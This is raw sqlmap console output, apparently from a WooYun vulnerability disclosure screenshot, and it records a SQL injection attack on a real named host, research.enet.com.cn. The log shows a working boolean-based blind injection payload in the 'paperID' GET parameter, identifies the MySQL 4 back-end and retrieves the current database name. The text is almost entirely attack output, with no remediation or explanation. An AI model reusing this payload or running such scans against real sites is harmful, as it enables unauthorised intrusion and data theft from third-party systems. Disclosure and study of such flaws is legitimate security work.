 [21:34:14] [INFO] resuming back-end DBMS 'mysql'
[21:34:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paperID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: paperID=0002000114b9b6c3c9' AND 3855=3855 AND 'EJet'='EJet
---
[21:34:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[21:34:14] [INFO] fetching current database
[21:34:14] [INFO] resumed: research
current database:    'research'
[21:34:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\research.enet.com.cn'
[*] shutting down at 21:34:14
www.wooyun.org